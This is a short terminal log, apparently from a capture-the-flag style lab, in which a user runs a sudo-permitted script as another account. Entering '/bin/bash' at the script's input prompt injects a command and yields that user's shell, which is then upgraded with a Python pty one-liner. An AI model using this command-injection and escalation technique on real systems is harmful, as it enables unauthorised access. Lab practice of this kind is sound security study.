 dale@TEAM:/home/gyles$ sudo -u gyles ./admin_checks
Reading stats.
Reading stats..
Enter name of person backing up the data: /bin/bash
Enter 'date' to timestamp the file: /bin/bash
The Date is
id
uid=1001(gyles) gid=1001(gyles) groups=1001(gyles),1003(editors),1004(admin)
python3 -c 'import py^C
dale@TEAM:/home/gyles$ sudo -u gyles ./admin_checks
Reading stats.
Reading stats..
Enter name of person backing up the data: /bin/bash
Enter 'date' to timestamp the file: /bin/bash
The Date is
id
uid=1001(gyles) gid=1001(gyles) groups=1001(gyles),1003(editors),1004(admin)
python3 -c 'import pty;pty.spawn("/bin/bash")'
gyles@TEAM:/home/gyles$ export TERM=xterm
gyles@TEAM:/home/gyles$ ls
admin_checks
gyles@TEAM:/home/gyles$ id
uid=1001(gyles) gid=1001(gyles) groups=1001(gyles),1003(editors),1004(admin)
gyles@TEAM:/home/gyles$